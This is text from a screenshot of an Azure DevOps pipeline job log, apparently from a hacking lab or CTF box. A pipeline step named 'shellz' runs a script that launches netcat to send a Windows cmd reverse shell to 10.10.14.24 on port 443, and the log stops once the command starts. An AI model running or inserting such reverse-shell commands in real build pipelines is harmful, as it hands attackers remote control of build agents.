 Logs Summary Tests
Job
Started: 8/23/2020, 6:55:07 AM
Pool: Setup · Agent: Hamilton11
<1s
Initialize job · succeeded <1s
Checkout · succeeded 18s
shellz <1s
******************************************************************************
Starting: shellz
******************************************************************************
==============================================================================
Task         : Command line
Description  : Run a command line script using Bash on Linux and macOS and cmd.exe on Windows
Version      : 2.151.1
Author       : Microsoft Corporation
Help         : https://docs.microsoft.com/azure/devops/pipelines/tasks/utility/command-line
==============================================================================
Generating script.
Script contents:
c:\programdata\nc.exe -e cmd 10.10.14.24 443
========================== Starting Command Output ===========================
"C:\Windows\system32\cmd.exe" /D /E:ON /V:OFF /S /C "CALL "w:\agents\agent11\_work\_temp\e93c27b8-bb9e-4
6b2-ab9b-7ea2ea7cbd26.cmd""